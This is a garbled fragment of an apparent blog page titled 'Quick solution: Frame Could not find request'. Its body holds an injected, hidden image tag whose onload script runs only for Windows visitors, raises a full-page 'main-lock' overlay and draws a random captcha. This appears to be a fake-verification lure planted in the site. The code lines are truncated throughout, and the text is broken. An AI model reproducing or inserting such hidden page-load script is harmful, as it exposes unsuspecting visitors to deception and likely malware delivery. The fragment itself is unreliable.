
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request